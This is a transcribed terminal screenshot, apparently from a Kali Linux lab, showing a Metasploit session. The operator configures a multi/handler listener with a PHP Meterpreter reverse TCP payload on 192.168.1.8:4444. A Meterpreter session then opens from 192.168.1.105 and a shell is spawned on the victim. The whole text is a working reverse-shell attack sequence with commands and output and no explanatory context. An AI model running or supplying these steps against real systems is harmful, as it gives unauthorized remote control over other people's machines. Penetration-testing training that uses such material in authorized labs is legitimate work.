 root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:39856) at 2021-04-26 04:
40:56 -0400
meterpreter >
meterpreter > shell
Process 2153 created.
Channel 0 created.